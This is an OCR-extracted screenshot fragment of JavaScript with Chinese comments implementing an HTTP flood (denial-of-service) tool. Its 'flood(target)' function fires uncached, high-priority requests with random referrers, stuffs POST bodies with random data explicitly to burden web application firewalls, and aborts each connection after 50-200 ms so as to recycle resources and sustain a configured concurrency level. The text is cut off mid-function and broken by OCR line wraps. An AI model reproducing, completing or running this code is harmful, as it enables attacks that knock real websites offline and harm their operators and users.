
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function